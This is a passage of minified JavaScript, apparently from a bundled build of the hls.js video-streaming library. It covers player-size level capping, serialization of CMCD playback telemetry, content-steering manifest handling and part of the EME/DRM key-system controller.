his),e.off(w.MEDIA_DETACHING,this.onMediaDetaching,this)}onFpsDropLevelCapping(e,t){const s=this.hls.levels[t.droppedLevel];this.isLevelAllowed(s)&&this.restrictedLevels.push({bitrate:s.bitrate,height:s.height,width:s.width})}onMediaAttaching(e,t){this.media=t.media instanceof HTMLVideoElement?t.media:null,this.clientRect=null,this.timer&&this.hls.levels.length&&this.detectPlayerSize()}onManifestParsed(e,t){const s=this.hls;this.restrictedLevels=[],this.firstLevel=t.firstLevel,s.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onLevelsUpdated(e,t){this.timer&&de(this.autoLevelCapping)&&this.detectPlayerSize()}onBufferCodecs(e,t){this.hls.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onMediaDetaching(){this.stopCapping(),this.media=null}detectPlayerSize(){if(this.media){if(this.mediaHeight<=0||this.mediaWidth<=0){this.clientRect=null;return}const e=this.hls.levels;if(e.length){const t=this.hls,s=this.getMaxLevel(e.length-1);s!==this.autoLevelCapping&&t.logger.log("Setting autoLevelCapping to ".concat(s,": ").concat(e[s].height,"p@").concat(e[s].bitrate," for media ").concat(this.mediaWidth,"x").concat(this.mediaHeight)),t.autoLevelCapping=s,t.autoLevelEnabled&&t.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}}getMaxLevel(e){const t=this.hls.levels;if(!t.length)return-1;const s=t.filter((i,n)=>this.isLevelAllowed(i)&&n<=e);return this.clientRect=null,nd.getMaxLevelByMediaSize(s,this.mediaWidth,this.mediaHeight)}startCapping(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())}stopCapping(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)}getDimensions(){if(this.clientRect)return this.clientRect;const e=this.media,t={width:0,height:0};if(e){const s=e.getBoundingClientRect();t.width=s.width,t.height=s.height,!t.width&&!t.height&&(t.width=s.right-s.left||e.width||0,t.height=s.bottom-s.top||e.height||0)}return this.clientRect=t,t}get mediaWidth(){return this.getDimensions().width*this.contentScaleFactor}get mediaHeight(){return this.getDimensions().height*this.contentScaleFactor}get contentScaleFactor(){let e=1;if(!this.hls.config.ignoreDevicePixelRatio)try{e=self.devicePixelRatio}catch(t){}return Math.min(e,this.hls.config.maxDevicePixelRatio)}isLevelAllowed(e){return!this.restrictedLevels.some(s=>e.bitrate===s.bitrate&&e.width===s.width&&e.height===s.height)}static getMaxLevelByMediaSize(e,t,s){if(!(e!=null&&e.length))return-1;const i=(a,c)=>c?a.width!==c.width||a.height!==c.height:!0;let n=e.length-1;const o=Math.max(t,s);for(let a=0;a<e.length;a+=1){const c=e[a];if((c.width>=o||c.height>=o)&&i(c,e[a+1])){n=a;break}}return n}}const PL={MANIFEST:"m",AUDIO:"a",VIDEO:"v",MUXED:"av",INIT:"i",CAPTION:"c",TIMED_TEXT:"tt",KEY:"k",OTHER:"o"},$t=PL,FL={HLS:"h"},BL=FL;class Rr{constructor(e,t){Array.isArray(e)&&(e=e.map(s=>s instanceof Rr?s:new Rr(s))),this.value=e,this.params=t}}const OL="Dict";function ML(r){return Array.isArray(r)?JSON.stringify(r):r instanceof Map?"Map{}":r instanceof Set?"Set{}":typeof r=="object"?JSON.stringify(r):String(r)}function NL(r,e,t,s){return new Error("failed to ".concat(r,' "').concat(ML(e),'" as ').concat(t),{cause:s})}function Ir(r,e,t){return NL("serialize",r,e,t)}class by{constructor(e){this.description=e}}const qp="Bare Item",$L="Boolean";function UL(r){if(typeof r!="boolean")throw Ir(r,$L);return r?"?1":"?0"}function HL(r){return btoa(String.fromCharCode(...r))}const jL="Byte Sequence";function VL(r){if(ArrayBuffer.isView(r)===!1)throw Ir(r,jL);return":".concat(HL(r),":")}const GL="Integer";function KL(r){return r<-999999999999999||999999999999999<r}function Sy(r){if(KL(r))throw Ir(r,GL);return r.toString()}function zL(r){return"@".concat(Sy(r.getTime()/1e3))}function Ty(r,e){if(r<0)return-Ty(-r,e);const t=Math.pow(10,e);if(Math.abs(r*t%1-.5)<Number.EPSILON){const i=Math.floor(r*t);return(i%2===0?i:i+1)/t}else return Math.round(r*t)/t}const qL="Decimal";function WL(r){const e=Ty(r,3);if(Math.floor(Math.abs(e)).toString().length>12)throw Ir(r,qL);const t=e.toString();return t.includes(".")?t:"".concat(t,".0")}const YL="String",XL=/[\x00-\x1f\x7f]+/;function QL(r){if(XL.test(r))throw Ir(r,YL);return'"'.concat(r.replace(/\\/g,"\\\\").replace(/"/g,'\\"'),'"')}function ZL(r){return r.description||r.toString().slice(7,-1)}const JL="Token";function Wp(r){const e=ZL(r);if(/^([a-zA-Z*])([!#$%&'*+\-.^_`|~\w:/]*)$/.test(e)===!1)throw Ir(e,JL);return e}function Uu(r){switch(typeof r){case"number":if(!de(r))throw Ir(r,qp);return Number.isInteger(r)?Sy(r):WL(r);case"string":return QL(r);case"symbol":return Wp(r);case"boolean":return UL(r);case"object":if(r instanceof Date)return zL(r);if(r instanceof Uint8Array)return VL(r);if(r instanceof by)return Wp(r);default:throw Ir(r,qp)}}const ek="Key";function Hu(r){if(/^[a-z*][a-z0-9\-_.*]*$/.test(r)===!1)throw Ir(r,ek);return r}function od(r){return r==null?"":Object.entries(r).map(([e,t])=>t===!0?";".concat(Hu(e)):";".concat(Hu(e),"=").concat(Uu(t))).join("")}function Ay(r){return r instanceof Rr?"".concat(Uu(r.value)).concat(od(r.params)):Uu(r)}function tk(r){return"(".concat(r.value.map(Ay).join(" "),")").concat(od(r.params))}function rk(r,e={whitespace:!0}){if(typeof r!="object"||r==null)throw Ir(r,OL);const t=r instanceof Map?r.entries():Object.entries(r),s=e!=null&&e.whitespace?" ":"";return Array.from(t).map(([i,n])=>{n instanceof Rr||(n=new Rr(n));let o=Hu(i);return n.value===!0?o+=od(n.params):(o+="=",Array.isArray(n.value)?o+=tk(n):o+=Ay(n)),o}).join(",".concat(s))}function wy(r,e){return rk(r,e)}const Er="CMCD-Object",tt="CMCD-Request",Ds="CMCD-Session",rs="CMCD-Status",sk={br:Er,ab:Er,d:Er,ot:Er,tb:Er,tpb:Er,lb:Er,tab:Er,lab:Er,url:Er,pb:tt,bl:tt,tbl:tt,dl:tt,ltc:tt,mtp:tt,nor:tt,nrr:tt,rc:tt,sn:tt,sta:tt,su:tt,ttfb:tt,ttfbb:tt,ttlb:tt,cmsdd:tt,cmsds:tt,smrt:tt,df:tt,cs:tt,ts:tt,cid:Ds,pr:Ds,sf:Ds,sid:Ds,st:Ds,v:Ds,msd:Ds,bs:rs,bsd:rs,cdn:rs,rtp:rs,bg:rs,pt:rs,ec:rs,e:rs},ik={REQUEST:tt};function nk(r){return Object.keys(r).reduce((e,t)=>{var s;return(s=r[t])===null||s===void 0||s.forEach(i=>e[i]=t),e},{})}function ok(r,e){const t={};if(!r)return t;const s=Object.keys(r),i=e?nk(e):{};return s.reduce((n,o)=>{var a;const c=sk[o]||i[o]||ik.REQUEST,l=(a=n[c])!==null&&a!==void 0?a:n[c]={};return l[o]=r[o],n},t)}function ak(r){return["ot","sf","st","e","sta"].includes(r)}function lk(r){return typeof r=="number"?de(r):r!=null&&r!==""&&r!==!1}const Cy="event";function ck(r,e){const t=new URL(r),s=new URL(e);if(t.origin!==s.origin)return r;const i=t.pathname.split("/").slice(1),n=s.pathname.split("/").slice(1,-1);for(;i[0]===n[0];)i.shift(),n.shift();for(;n.length;)n.shift(),i.unshift("..");return i.join("/")+t.search+t.hash}const Ca=r=>Math.round(r),ju=(r,e)=>Array.isArray(r)?r.map(t=>ju(t,e)):r instanceof Rr&&typeof r.value=="string"?new Rr(ju(r.value,e),r.params):(e.baseUrl&&(r=ck(r,e.baseUrl)),e.version===1?encodeURIComponent(r):r),To=r=>Ca(r/100)*100,uk=(r,e)=>{let t=r;return e.version>=2&&(r instanceof Rr&&typeof r.value=="string"?t=new Rr([r]):typeof r=="string"&&(t=[r])),ju(t,e)},fk={br:Ca,d:Ca,bl:To,dl:To,mtp:To,nor:uk,rtp:To,tb:Ca},_y="request",Ry="response",ad=["ab","bg","bl","br","bs","bsd","cdn","cid","cs","df","ec","lab","lb","ltc","msd","mtp","pb","pr","pt","sf","sid","sn","st","sta","tab","tb","tbl","tpb","ts","v"],dk=["e"],hk=/^[a-zA-Z0-9-.]+-[a-zA-Z0-9-.]+$/;function Nl(r){return hk.test(r)}function pk(r){return ad.includes(r)||dk.includes(r)||Nl(r)}const Iy=["d","dl","nor","ot","rtp","su"];function gk(r){return ad.includes(r)||Iy.includes(r)||Nl(r)}const mk=["cmsdd","cmsds","rc","smrt","ttfb","ttfbb","ttlb","url"];function vk(r){return ad.includes(r)||Iy.includes(r)||mk.includes(r)||Nl(r)}const xk=["bl","br","bs","cid","d","dl","mtp","nor","nrr","ot","pr","rtp","sf","sid","st","su","tb","v"];function yk(r){return xk.includes(r)||Nl(r)}const Ek={[Ry]:vk,[Cy]:pk,[_y]:gk};function Dy(r,e={}){const t={};if(r==null||typeof r!="object")return t;const s=e.version||r.v||1,i=e.reportingMode||_y,n=s===1?yk:Ek[i];let o=Object.keys(r).filter(n);const a=e.filter;typeof a=="function"&&(o=o.filter(a));const c=i===Ry||i===Cy;c&&!o.includes("ts")&&o.push("ts"),s>1&&!o.includes("v")&&o.push("v");const l=He({},fk,e.formatters),u={version:s,reportingMode:i,baseUrl:e.baseUrl};return o.sort().forEach(f=>{let d=r[f];const h=l[f];if(typeof h=="function"&&(d=h(d,u)),f==="v"){if(s===1)return;d=s}f=="pr"&&d===1||(c&&f==="ts"&&!de(d)&&(d=Date.now()),lk(d)&&(ak(f)&&typeof d=="string"&&(d=new by(d)),t[f]=d))}),t}function bk(r,e={}){const t={};if(!r)return t;const s=Dy(r,e),i=ok(s,e==null?void 0:e.customHeaderMap);return Object.entries(i).reduce((n,[o,a])=>{const c=wy(a,{whitespace:!1});return c&&(n[o]=c),n},t)}function Sk(r,e,t){return He(r,bk(e,t))}const Tk="CMCD";function Ak(r,e={}){return r?wy(Dy(r,e),{whitespace:!1}):""}function wk(r,e={}){if(!r)return"";const t=Ak(r,e);return encodeURIComponent(t)}function Ck(r,e={}){if(!r)return"";const t=wk(r,e);return"".concat(Tk,"=").concat(t)}const Yp=/CMCD=[^&#]+/;function _k(r,e,t){const s=Ck(e,t);if(!s)return r;if(Yp.test(r))return r.replace(Yp,s);const i=r.includes("?")?"&":"?";return"".concat(r).concat(i).concat(s)}class Rk{constructor(e){this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.includeKeys=void 0,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=()=>{this.initialized&&(this.starved=!0),this.buffering=!0},this.onPlaying=()=>{this.initialized||(this.initialized=!0),this.buffering=!1},this.applyPlaylistData=i=>{try{this.apply(i,{ot:$t.MANIFEST,su:!this.initialized})}catch(n){this.hls.logger.warn("Could not generate manifest CMCD data.",n)}},this.applyFragmentData=i=>{try{const{frag:n,part:o}=i,a=this.hls.levels[n.level],c=this.getObjectType(n),l={d:(o||n).duration*1e3,ot:c};(c===$t.VIDEO||c===$t.AUDIO||c==$t.MUXED)&&(l.br=a.bitrate/1e3,l.tb=this.getTopBandwidth(c)/1e3,l.bl=this.getBufferLength(c));const u=o?this.getNextPart(o):this.getNextFrag(n);u!=null&&u.url&&u.url!==n.url&&(l.nor=u.url),this.apply(i,l)}catch(n){this.hls.logger.warn("Could not generate segment CMCD data.",n)}},this.hls=e;const t=this.config=e.config,{cmcd:s}=t;s!=null&&(t.pLoader=this.createPlaylistLoader(),t.fLoader=this.createFragmentLoader(),this.sid=s.sessionId||e.sessionId,this.cid=s.contentId,this.useHeaders=s.useHeaders===!0,this.includeKeys=s.includeKeys,this.registerListeners())}registerListeners(){const e=this.hls;e.on(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(w.MEDIA_DETACHED,this.onMediaDetached,this),e.on(w.BUFFER_CREATED,this.onBufferCreated,this)}unregisterListeners(){const e=this.hls;e.off(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(w.MEDIA_DETACHED,this.onMediaDetached,this),e.off(w.BUFFER_CREATED,this.onBufferCreated,this)}destroy(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null,this.onWaiting=this.onPlaying=this.media=null}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)}onMediaDetached(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)}onBufferCreated(e,t){var s,i;this.audioBuffer=(s=t.tracks.audio)==null?void 0:s.buffer,this.videoBuffer=(i=t.tracks.video)==null?void 0:i.buffer}createData(){var e;return{v:1,sf:BL.HLS,sid:this.sid,cid:this.cid,pr:(e=this.media)==null?void 0:e.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}}apply(e,t={}){He(t,this.createData());const s=t.ot===$t.INIT||t.ot===$t.VIDEO||t.ot===$t.MUXED;this.starved&&s&&(t.bs=!0,t.su=!0,this.starved=!1),t.su==null&&(t.su=this.buffering);const{includeKeys:i}=this;i&&(t=Object.keys(t).reduce((o,a)=>(i.includes(a)&&(o[a]=t[a]),o),{}));const n={baseUrl:e.url};this.useHeaders?(e.headers||(e.headers={}),Sk(e.headers,t,n)):e.url=_k(e.url,t,n)}getNextFrag(e){var t;const s=(t=this.hls.levels[e.level])==null?void 0:t.details;if(s){const i=e.sn-s.startSN;return s.fragments[i+1]}}getNextPart(e){var t;const{index:s,fragment:i}=e,n=(t=this.hls.levels[i.level])==null||(t=t.details)==null?void 0:t.partList;if(n){const{sn:o}=i;for(let a=n.length-1;a>=0;a--){const c=n[a];if(c.index===s&&c.fragment.sn===o)return n[a+1]}}}getObjectType(e){const{type:t}=e;if(t==="subtitle")return $t.TIMED_TEXT;if(e.sn==="initSegment")return $t.INIT;if(t==="audio")return $t.AUDIO;if(t==="main")return this.hls.audioTracks.length?$t.VIDEO:$t.MUXED}getTopBandwidth(e){let t=0,s;const i=this.hls;if(e===$t.AUDIO)s=i.audioTracks;else{const n=i.maxAutoLevel,o=n>-1?n+1:i.levels.length;s=i.levels.slice(0,o)}return s.forEach(n=>{n.bitrate>t&&(t=n.bitrate)}),t>0?t:NaN}getBufferLength(e){const t=this.media,s=e===$t.AUDIO?this.audioBuffer:this.videoBuffer;return!s||!t?NaN:Ae.bufferInfo(s,t.currentTime,this.config.maxBufferHole).len*1e3}createPlaylistLoader(){const{pLoader:e}=this.config,t=this.applyPlaylistData,s=e||this.config.loader;return class{constructor(n){this.loader=void 0,this.loader=new s(n)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(n,o,a){t(n),this.loader.load(n,o,a)}}}createFragmentLoader(){const{fLoader:e}=this.config,t=this.applyFragmentData,s=e||this.config.loader;return class{constructor(n){this.loader=void 0,this.loader=new s(n)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(n,o,a){t(n),this.loader.load(n,o,a)}}}}const Ik=3e5;class Dk extends vr{constructor(e){super("content-steering",e.logger),this.hls=void 0,this.loader=null,this.uri=null,this.pathwayId=".",this._pathwayPriority=null,this.timeToLoad=300,this.reloadTimer=-1,this.updated=0,this.started=!1,this.enabled=!0,this.levels=null,this.audioTracks=null,this.subtitleTracks=null,this.penalizedPathways={},this.hls=e,this.registerListeners()}registerListeners(){const e=this.hls;e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(w.MANIFEST_PARSED,this.onManifestParsed,this),e.on(w.ERROR,this.onError,this)}unregisterListeners(){const e=this.hls;e&&(e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(w.MANIFEST_PARSED,this.onManifestParsed,this),e.off(w.ERROR,this.onError,this))}pathways(){return(this.levels||[]).reduce((e,t)=>(e.indexOf(t.pathwayId)===-1&&e.push(t.pathwayId),e),[])}get pathwayPriority(){return this._pathwayPriority}set pathwayPriority(e){this.updatePathwayPriority(e)}startLoad(){if(this.started=!0,this.clearTimeout(),this.enabled&&this.uri){if(this.updated){const e=this.timeToLoad*1e3-(performance.now()-this.updated);if(e>0){this.scheduleRefresh(this.uri,e);return}}this.loadSteeringManifest(this.uri)}}stopLoad(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),this.clearTimeout()}clearTimeout(){this.reloadTimer!==-1&&(self.clearTimeout(this.reloadTimer),this.reloadTimer=-1)}destroy(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null}removeLevel(e){const t=this.levels;t&&(this.levels=t.filter(s=>s!==e))}onManifestLoading(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null}onManifestLoaded(e,t){const{contentSteering:s}=t;s!==null&&(this.pathwayId=s.pathwayId,this.uri=s.uri,this.started&&this.startLoad())}onManifestParsed(e,t){this.audioTracks=t.audioTracks,this.subtitleTracks=t.subtitleTracks}onError(e,t){const{errorAction:s}=t;if((s==null?void 0:s.action)===_t.SendAlternateToPenaltyBox&&s.flags===ur.MoveAllAlternatesMatchingHost){const i=this.levels;let n=this._pathwayPriority,o=this.pathwayId;if(t.context){const{groupId:a,pathwayId:c,type:l}=t.context;a&&i?o=this.getPathwayForGroupId(a,l,o):c&&(o=c)}o in this.penalizedPathways||(this.penalizedPathways[o]=performance.now()),!n&&i&&(n=this.pathways()),n&&n.length>1&&(this.updatePathwayPriority(n),s.resolved=this.pathwayId!==o),t.details===K.BUFFER_APPEND_ERROR&&!t.fatal?s.resolved=!0:s.resolved||this.warn("Could not resolve ".concat(t.details,' ("').concat(t.error.message,'") with content-steering for Pathway: ').concat(o," levels: ").concat(i&&i.length," priorities: ").concat(Xe(n)," penalized: ").concat(Xe(this.penalizedPathways)))}}filterParsedLevels(e){this.levels=e;let t=this.getLevelsForPathway(this.pathwayId);if(t.length===0){const s=e[0].pathwayId;this.log("No levels found in Pathway ".concat(this.pathwayId,'. Setting initial Pathway to "').concat(s,'"')),t=this.getLevelsForPathway(s),this.pathwayId=s}return t.length!==e.length&&this.log("Found ".concat(t.length,"/").concat(e.length,' levels in Pathway "').concat(this.pathwayId,'"')),t}getLevelsForPathway(e){return this.levels===null?[]:this.levels.filter(t=>e===t.pathwayId)}updatePathwayPriority(e){this._pathwayPriority=e;let t;const s=this.penalizedPathways,i=performance.now();Object.keys(s).forEach(n=>{i-s[n]>Ik&&delete s[n]});for(let n=0;n<e.length;n++){const o=e[n];if(o in s)continue;if(o===this.pathwayId)return;const a=this.hls.nextLoadLevel,c=this.hls.levels[a];if(t=this.getLevelsForPathway(o),t.length>0){this.log('Setting Pathway to "'.concat(o,'"')),this.pathwayId=o,Xx(t),this.hls.trigger(w.LEVELS_UPDATED,{levels:t});const l=this.hls.levels[a];c&&l&&this.levels&&(l.attrs["STABLE-VARIANT-ID"]!==c.attrs["STABLE-VARIANT-ID"]&&l.bitrate!==c.bitrate&&this.log("Unstable Pathways change from bitrate ".concat(c.bitrate," to ").concat(l.bitrate)),this.hls.nextLoadLevel=a);break}}}getPathwayForGroupId(e,t,s){const i=this.getLevelsForPathway(s).concat(this.levels||[]);for(let n=0;n<i.length;n++)if(t===Le.AUDIO_TRACK&&i[n].hasAudioGroup(e)||t===Le.SUBTITLE_TRACK&&i[n].hasSubtitleGroup(e))return i[n].pathwayId;return s}clonePathways(e){const t=this.levels;if(!t)return;const s={},i={};e.forEach(n=>{const{ID:o,"BASE-ID":a,"URI-REPLACEMENT":c}=n;if(t.some(u=>u.pathwayId===o))return;const l=this.getLevelsForPathway(a).map(u=>{const f=new Ze(u.attrs);f["PATHWAY-ID"]=o;const d=f.AUDIO&&"".concat(f.AUDIO,"_clone_").concat(o),h=f.SUBTITLES&&"".concat(f.SUBTITLES,"_clone_").concat(o);d&&(s[f.AUDIO]=d,f.AUDIO=d),h&&(i[f.SUBTITLES]=h,f.SUBTITLES=h);const p=Ly(u.uri,f["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",c),m=new _n({attrs:f,audioCodec:u.audioCodec,bitrate:u.bitrate,height:u.height,name:u.name,url:p,videoCodec:u.videoCodec,width:u.width});if(u.audioGroups)for(let g=1;g<u.audioGroups.length;g++)m.addGroupId("audio","".concat(u.audioGroups[g],"_clone_").concat(o));if(u.subtitleGroups)for(let g=1;g<u.subtitleGroups.length;g++)m.addGroupId("text","".concat(u.subtitleGroups[g],"_clone_").concat(o));return m});t.push(...l),Xp(this.audioTracks,s,c,o),Xp(this.subtitleTracks,i,c,o)})}loadSteeringManifest(e){const t=this.hls.config,s=t.loader;this.loader&&this.loader.destroy(),this.loader=new s(t);let i;try{i=new self.URL(e)}catch(u){this.enabled=!1,this.log("Failed to parse Steering Manifest URI: ".concat(e));return}if(i.protocol!=="data:"){const u=(this.hls.bandwidthEstimate||t.abrEwmaDefaultEstimate)|0;i.searchParams.set("_HLS_pathway",this.pathwayId),i.searchParams.set("_HLS_throughput",""+u)}const n={responseType:"json",url:i.href},o=t.steeringManifestLoadPolicy.default,a=o.errorRetry||o.timeoutRetry||{},c={loadPolicy:o,timeout:o.maxLoadTimeMs,maxRetry:a.maxNumRetry||0,retryDelay:a.retryDelayMs||0,maxRetryDelay:a.maxRetryDelayMs||0},l={onSuccess:(u,f,d,h)=>{this.log('Loaded steering manifest: "'.concat(i,'"'));const p=u.data;if((p==null?void 0:p.VERSION)!==1){this.log("Steering VERSION ".concat(p.VERSION," not supported!"));return}this.updated=performance.now(),this.timeToLoad=p.TTL;const{"RELOAD-URI":m,"PATHWAY-CLONES":g,"PATHWAY-PRIORITY":v}=p;if(m)try{this.uri=new self.URL(m,i).href}catch(y){this.enabled=!1,this.log("Failed to parse Steering Manifest RELOAD-URI: ".concat(m));return}this.scheduleRefresh(this.uri||d.url),g&&this.clonePathways(g);const x={steeringManifest:p,url:i.toString()};this.hls.trigger(w.STEERING_MANIFEST_LOADED,x),v&&this.updatePathwayPriority(v)},onError:(u,f,d,h)=>{if(this.log("Error loading steering manifest: ".concat(u.code," ").concat(u.text," (").concat(f.url,")")),this.stopLoad(),u.code===410){this.enabled=!1,this.log("Steering manifest ".concat(f.url," no longer available"));return}let p=this.timeToLoad*1e3;if(u.code===429){const m=this.loader;if(typeof(m==null?void 0:m.getResponseHeader)=="function"){const g=m.getResponseHeader("Retry-After");g&&(p=parseFloat(g)*1e3)}this.log("Steering manifest ".concat(f.url," rate limited"));return}this.scheduleRefresh(this.uri||f.url,p)},onTimeout:(u,f,d)=>{this.log("Timeout loading steering manifest (".concat(f.url,")")),this.scheduleRefresh(this.uri||f.url)}};this.log("Requesting steering manifest: ".concat(i)),this.loader.load(n,c,l)}scheduleRefresh(e,t=this.timeToLoad*1e3){this.clearTimeout(),this.reloadTimer=self.setTimeout(()=>{var s;const i=(s=this.hls)==null?void 0:s.media;if(i&&!i.ended){this.loadSteeringManifest(e);return}this.scheduleRefresh(e,this.timeToLoad*1e3)},t)}}function Xp(r,e,t,s){r&&Object.keys(e).forEach(i=>{const n=r.filter(o=>o.groupId===i).map(o=>{const a=He({},o);return a.details=void 0,a.attrs=new Ze(a.attrs),a.url=a.attrs.URI=Ly(o.url,o.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",t),a.groupId=a.attrs["GROUP-ID"]=e[i],a.attrs["PATHWAY-ID"]=s,a});r.push(...n)})}function Ly(r,e,t,s){const{HOST:i,PARAMS:n,[t]:o}=s;let a;e&&(a=o==null?void 0:o[e],a&&(r=a));const c=new self.URL(r);return i&&!a&&(c.host=i),n&&Object.keys(n).sort().forEach(l=>{l&&c.searchParams.set(l,n[l])}),c.href}function qt(r,e,t){sr(r,e,t),r.addEventListener(e,t)}function sr(r,e,t){r.removeEventListener(e,t)}class Ti extends vr{constructor(e){super("eme",e.logger),this.hls=void 0,this.config=void 0,this.media=null,this.keyFormatPromise=null,this.keySystemAccessPromises={},this._requestLicenseFailureCount=0,this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},this.mediaKeys=null,this.setMediaKeysQueue=Ti.CDMCleanupPromise?[Ti.CDMCleanupPromise]:[],this.onMediaEncrypted=t=>{const{initDataType:s,initData:i}=t,n='"'.concat(t.type,'" event: init data type: "').concat(s,'"');if(this.debug(n),i!==null){if(!this.keyFormatPromise){let o=Object.keys(this.keySystemAccessPromises);o.length||(o=Zi(this.config));const a=o.map(Tc).filter(c=>!!c);this.keyFormatPromise=this.getKeyFormatPromise(a)}this.keyFormatPromise.then(o=>{const a=Ta(o);if(s!=="sinf"||a!==st.FAIRPLAY){this.log('Ignoring "'.concat(t.type,'" event with init data type: "').concat(s,'" for selected key-system ').concat(a));return}let c;try{const h=dt(new Uint8Array(i)),p=Yf(JSON.parse(h).sinf),m=Dx(p);if(!m)throw new Error("'schm' box missing or not cbcs/cenc with schi > tenc");c=new Uint8Array(m.subarray(8,24))}catch(h){this.warn("".concat(n," Failed to parse sinf: ").concat(h));return}const l=$r.hexDump(c),{keyIdToKeySessionPromise:u,mediaKeySessions:f}=this;let d=u[l];for(let h=0;h<f.length;h++){const p=f[h],m=p.decryptdata;if(!m.keyId)continue;const g=$r.hexDump(m.keyId);if(l===g||m.uri.replace(/-/g,"").indexOf(l)!==-1){if(d=u[g],!d)continue;if(m.pssh)break;delete u[g],m.pssh=new Uint8Array(i),m.keyId=c,d=u[l]=d.then(()=>this.generateRequestWithPreferredKeySession(p,s,i,"encrypted-event-key-match")),d.catch(v=>this.handleError(v));break}}d||this.handleError(new Error("Key ID ".concat(l," not encountered in playlist. Key-system sessions ").concat(f.length,".")))}).catch(o=>this.handleError(o))}},this.onWaitingForKey=t=>{this.log('"'.concat(t.type,'" event'))},this.hls=e,this.config=e.config,this.registerListeners()}destroy(){this.onDestroying(),this.onMediaDetached();const e=this.config;e.requestMediaKeySystemAccessFunc=null,e.licenseXhrSetup=e.licenseResponseCallback=void 0,e.drmSystems=e.drmSystemOptions={},this.hls=this.config=this.keyIdToKeySessionPromise=null,this.onWaitingForKey=null}registerListeners(){this.hls.on(w.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(w.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(w.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(w.MANIFEST_LOADED,this.onManifestLoaded,this),this.hls.on(w.DESTROYING,this.onDestroying,this)}unregisterListeners(){this.hls.off(w.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(w.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(w.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(w.MANIFEST_LOADED,this.onManifestLoaded,this),this.hls.off(w.DESTROYING,this.onDestroying,this)}getLicenseServerUrl(e){const{drmSystems:t,widevineLicenseUrl:s}=this.config,i=t[e];if(i)return i.licenseUrl;if(e===st.WIDEVINE&&s)return s}getLicenseServerUrlOrThrow(e){const t=this.getLicenseServerUrl(e);if(t===void 0)throw new Error('no license server URL configured for key-system "'.concat(e,'"'));return t}getServerCertificateUrl(e){const{drmSystems:t}=this.config,s=t[e];if(s)return s.serverCertificateUrl;this.log('No Server Certificate in config.drmSystems["'.concat(e,'"]'))}attemptKeySystemAccess(e){const t=this.hls.levels,s=(o,a,c)=>!!o&&c.indexOf(o)===a,i=t.map(o=>o.audioCodec).filter(s),n=t.map(o=>o.videoCodec).filter(s);return i.length+n.length===0&&n.push("avc1.42e01e"),new Promise((o,a)=>{const c=l=>{const u=l.shift();this.getMediaKeysPromise(u,i,n).then(f=>o({keySystem:u,mediaKeys:f})).catch(f=>{l.length?c(l):f instanceof Zt?a(f):a(new Zt({type:me.KEY_SYSTEM_ERROR,details:K.KEY_SYSTEM_NO_ACCESS,error:f,fatal:!0},f.message))})};c(e)})}requestMediaKeySystemAccess(e,t){const{requestMediaKeySystemAccessFunc:s}=this.config;if(typeof s!="function"){let i="Configured requestMediaKeySystemAccess is not a function ".concat(s);return Vx===null&&self.location.protocol==="http:"&&(i="navigator.requestMediaKeySystemAccess is not available over insecure protocol ".concat(location.protocol)),Promise.reject(new Error(i))}return s(e,t)}getMediaKeysPromise(e,t,s){const i=f2(e,t,s,this.config.drmSystemOptions),n=this.keySystemAccessPromises[e];let o=n==null?void 0:n.keySystemAccess;if(!o){this.log('Requesting encrypted media "'.concat(e,'" key-system access with config: ').concat(Xe(i))),o=this.requestMediaKeySystemAccess(e,i);const a=this.keySystemAccessPromises[e]={keySystemAccess:o};return o.catch(c=>{this.log('Failed to obtain access to key-system "'.concat(e,'": ').concat(c))}),o.then(c=>{this.log('Access for key-system "'.concat(c.keySystem,'" obtained'));const l=this.fetchServerCertificate(e);return this.log('Create media-keys for "'.concat(e,'"')),a.mediaKeys=c.createMediaKeys().then(u=>(this.log('Media-keys created for "'.concat(e,'"')),a.hasMediaKeys=!0,l.then(f=>f?this.setMediaKeysServerCertificate(u,e,f):u))),a.mediaKeys.catch(u=>{this.error('Failed to create media-keys for "'.concat(e,'"}: ').concat(u))}),a.mediaKeys})}return o.then(()=>n.mediaKeys)}createMediaKeySessionContext({decryptdata:e,keySystem:t,mediaKeys:s}){this.log('Creating key-system session "'.concat(t,'" 